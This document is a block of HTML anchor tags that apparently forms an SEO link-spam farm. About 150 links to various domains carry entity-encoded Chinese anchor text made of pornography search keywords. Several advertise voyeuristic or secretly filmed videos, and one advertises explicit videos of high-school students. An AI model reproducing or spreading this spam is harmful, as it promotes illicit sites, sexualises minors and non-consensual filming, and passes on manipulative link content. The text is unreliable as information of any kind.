<a href="http://cqyygyzx.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://f454.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6h67.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://hg18883.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://suv888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://tjsihui.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://229msc.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://ysjing.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://tv698.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fm-gj.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://botaisbc.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://277tt.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mgyhy.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinpubao.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://iyads.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://sdjss.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://welllove.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://newsuining.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://qqheins.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnwdhs.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjesc.com.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://cyxpm.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://getwires.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandianxueche.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://447a.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://lrxjs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://r888tech.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://500sh.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://vip2202.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shhczm.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bbzhan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://vubb.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://gold10.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://tych168.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://btdykj.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://315470.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chafunc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://flb8.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://metaboss.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://4y4y.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zhum13.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://hzbybl.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://ssqimo.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://feixingfu.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://fx0532.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
